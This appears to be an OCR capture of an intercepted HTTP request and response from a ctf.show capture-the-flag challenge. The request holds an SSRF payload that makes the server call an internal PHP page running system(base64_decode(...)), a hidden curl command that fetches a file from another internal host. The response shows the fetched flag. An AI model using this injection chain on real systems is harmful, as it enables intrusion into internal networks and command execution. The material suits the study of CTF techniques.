 Send
Cancel
Target: https://b5834386-2168-4ec1-91fe-5942d74
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /downloadTaskFile?url=
http://172.2.95.5/1.php?1=system(base64_decode
('Y3VybCAtdiAiaHR0cDovLzE3Mi4yLjk1Ljc6ODA4MC8x
LnR4dCI=')); HTTP/1.1
2 Host:
b5834386-2168-4ec1-91fe-5942d7458a8d.challenge
.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiO
iJkeWxhbiIsImV4cCI6MTczNzc5MDk2Mn0.T641skx92iX
iJtbZek7_mYURDhuuIvYb4QGq3Hmoa18
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
"http://172.2.95.5/1.php?1=system(base64_dec
ode('Y3VybCAtdiAiaHR0cDovLzE3Mi4yLjk1Ljc6ODA
4MC8xLnR4dCI='));",
"file_content":
"The enemy cyber attacker 81192 has been inj
ected with prions by our agents, \nand there
is no chance of survival, victory is ours!
\nThe key is 7b11a7ae330883cb5bf667a9c160463
5.",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
"Date":"Fri, 24 Jan 2025 08:56:46 GMT",
"Content-Type":"text/html; charset=UTF-8",
"Transfer-Encoding":"chunked",
"Connection":"keep-alive",
Search...
0 matches